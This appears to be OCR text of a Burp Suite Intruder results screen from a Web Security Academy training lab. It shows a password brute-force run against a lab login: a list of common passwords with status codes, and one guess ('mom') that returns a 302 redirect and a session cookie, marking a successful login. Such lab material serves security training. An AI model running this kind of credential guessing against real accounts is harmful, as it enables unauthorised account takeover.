 Attack Save
6. Intruder attack of https://0a2c006803c58526809ac73d002a0024.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
95 mom 302 422 190
0 200 354 3250
1 123456 200 387 3250
2 password 200 354 3250
3 12345678 200 321 3250
4 qwerty 200 391 3250
5 123456789 200 310 3250
6 12345 200 351 3250
7 1234 200 381 3250
8 111111 200 355 3250
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=americas
3 Set-Cookie: session=HFkjgJpOKvgQVmtjgTqkrLtFre1r8nkX; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7